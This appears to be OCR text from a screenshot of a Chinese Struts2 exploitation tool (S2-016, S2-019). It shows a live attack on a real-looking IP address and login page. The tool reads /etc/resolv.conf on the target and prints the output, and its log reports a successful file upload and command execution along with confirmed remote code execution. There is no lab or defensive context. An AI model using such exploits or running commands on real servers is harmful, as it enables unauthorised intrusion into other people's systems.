 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://220.181.186.70/cshop/login/login.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/resolv.conf 执 行
nameserver 8.8.8.8
search localdomain
片刻........----2015/2/2 15:24:30上传文件成功,请手工访问验证........----2015/2/2 15:24:31正在执行命令中，请稍等片
刻........----2015/2/2 15:25:47命令执行完毕........----2015/2/2 15:25:48正在执行命令中，请稍等片刻........----
2015/2/2 15:26:01命令执行完毕........----2015/2/2 15:26:01正在获取Web信息，请稍等片刻........----2015/2/2 15:26:22验
证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/2/2 15:26:34获取Web信息完毕......----2015/2/2 15:26:34